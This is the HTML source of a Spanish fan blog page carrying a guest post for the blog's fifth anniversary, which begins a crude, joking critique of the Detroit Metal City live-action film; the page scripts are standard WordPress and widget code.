

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/detroit-metal-city-live-action-movie/
body_size: 11921
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Detroit Metal City &#8211; Live action  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Detroit Metal City &#8211; Live action del feed" href="https://www.shinmh.com/detroit-metal-city-live-action-movie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/10434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/detroit-metal-city-live-action-movie/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=10434' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdetroit-metal-city-live-action-movie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdetroit-metal-city-live-action-movie%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/detroit-metal-city-live-action-movie/" rel="bookmark" title="Enlace permanente a Detroit Metal City &#8211; Live action">

Detroit Metal City &#8211; Live action</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>Go to DMC! Go to DMC! Go to DMC!</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> diciembre </div>

         <div class="date-day"> 05 </div>

         <div class="date-year"> 2011 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/Rubaku" title="Autor">Rubaku</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/Rubaku" rel="nofollow" alt="Rubaku" title="Rubaku" /><img alt='' src='https://secure.gravatar.com/avatar/20ffc5508f6e330beb34fc17749ce0c4?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ffc5508f6e330beb34fc17749ce0c4?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.shinmh.com/wp-content/uploads/2011/12/2711593624_6c78d02da6.jpg"><img decoding="async" class=" wp-image-10439 aligncenter" style="border: 1px solid orange;" title="2711593624_6c78d02da6" src="http://www.shinmh.com/blog/noviembre2011/dmcmovie/01b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">Bueno, pues aqui llegamos como dice el dicho, mas vale tarde que nunca. Me vino hace casi un mes el colega Hazardous suplicando que le hiciera una entrada en el blog para celebrar los cinco años del mismo y tal y como, aunque no soy humano ni tengo corazon, se lo prometi, pues aqui estoy para desearle a este hijo de puta la peor de todas las muertes posibles y que no tenga que escribirle nada mas para el decimo aniversario.</p>
<p style="text-align: justify;">En fin, que aqui estamos con la aportacion de humilde servidor al quinto aniversario del blog del amigo Hazardous. Se que a muchos en un principio prometi un especial pornografico con la trayectoria de Sasha Grey, pero como este es un blog en el que solamente se aceptan tetas digitales pues he tenido que posponerlo para cuando al webmaster le interesen las tetas y las mujeres reales.</p>
<p style="text-align: justify;">En fin, vamos alla antes de que me arrepienta.</p>
<p><span id="more-10434"></span></p>
<p style="text-align: justify;">Para empezar, no estoy cabreado porque se haya hecho una peli de DMC ni mucho menos, lo que si me cabrea es que el director que la hizo no se tomara en serio el asunto y se limitara a trasladar los gags del manganime a actores de carne y hueso, ponerle una moraleja chorra y a recoger el fajo.</p>
<p style="text-align: justify;">DMC para mi podria haber sido un buen dorama. Podria haber tenido este aire de cutreza que tiene la peli y en un formato de episodios televisivos se lo hubiera permitido, y me hubiera sido la polla que el actor a cargo de protagonizarla hubiera sido el Kenichi o cualquier otro, porque total los japos pintados a lo Krauser no creo que se distinguieran lo mas minimo uno de otro. Y si la han hecho para que el prota luzca palmito y las fans del mismo chorreen&#8230; pues mala serie escogieron.</p>
